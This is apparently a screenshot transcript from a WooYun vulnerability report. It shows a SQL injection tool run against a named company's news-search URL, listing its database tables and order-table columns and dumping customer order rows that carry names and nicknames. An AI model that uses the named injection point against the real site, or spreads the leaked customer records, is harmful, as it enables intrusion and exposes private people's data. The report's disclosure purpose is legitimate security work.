 网址 http://www.chinavanward.com//News/NewsSearch.aspx?Search=aaa GET 浏览 注入
类型 String 数据库 MSSQL 字段 0 索引 0 关键字 库名 vanward_web 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
phone_News
newdefault
phone_Product_Type
STravel
Admins
sqlmapfile
Modules
Authorities
Rocket
phone_Product_Img
NewsysProposal
NewsysProduct
ServiceNetwork
NewsysProvince
phone_Product_Paramete
NewsysProductype
aboutVanward
newsVideo
anniversary
prototype
vanwardTypeE
ProdCondTypes
aboutVanwardE
phone_Shopping
UserJob
S3_Tmp
EN_Categories
NewCenterBind
Schuster_MenuType
NewCenterProposal
Technologies
sysdiagrams
获取字段名
id
orderNumber
nickName
status
amount
orderTime
payment
provincesId
areaId
deliveryTime
invoicing
invoiceType
invoiceName
invoiceContent
messageText
consigneeName
consigneeAddress
consigneePhone
consigneePost
Email
expected
freight
serverCfm
agentsCfm
deliveryCfm
signCfm
serverVisit
AgentsContent
HeadVisit
停止
i orderNumber nickName status amount
4 20110329205643001 陈君洪 发货中 1364.00
5 20110330071330001 jcwl 发货中 2203.00
6 20110330090711001 416138307 发货中 323.00
7 20110330172301001 wdw16172 发货中 0.00
8 20110401162403001 hz107 发货中 1290.00
9 20110403105502001 jh518518 客户下单中 2232.00
10 20110404140718001 廖声凯 客户下单中 1364.00
12 20110412074400001 陈君洪 发货中 1290.00
13 20110412182247001 廖创兴 客户下单中 669.00
14 20110412205138001 陈君洪 客户下单中 0.00
15 20110416012928001 kmyinch 客户下单中 992.00
16 20110421200525001 lee700007 客户下单中 1454.00
17 20110423221125001 wanhetaigui 客户下单中 2975.00
18 20110426011651001 我是胖胖 客户下单中 4711.00
19 20110429173846001 xajwei 客户下单中 2553.00
20 20110501082635001 黄文波 撤销发货 992.00
21 20110513134500001 琉璃月舍 发货中 893.00
22 20110517161520001 王志 发货中 10662.00
23 20110518090231001 sunccna 发货中 4536.00
24 20110518123900001 12345678... 发货中 4710.00
25 20110523000715001 exfund 发货中 2553.00
26 20110527102152001 gxminfo 客户下单中 2975.00
27 20110529180749001 yanlls 客户下单中 992.00
28 20110605001150001 eyisuo 客户下单中 719.00
29 20110628173619001 outlander 客户下单中 1785.00
30 20110708102355001 liuhaili... 客户下单中 3471.00
31 20110720110610001 zjobin 客户下单中 2553.00
www.wooyun.org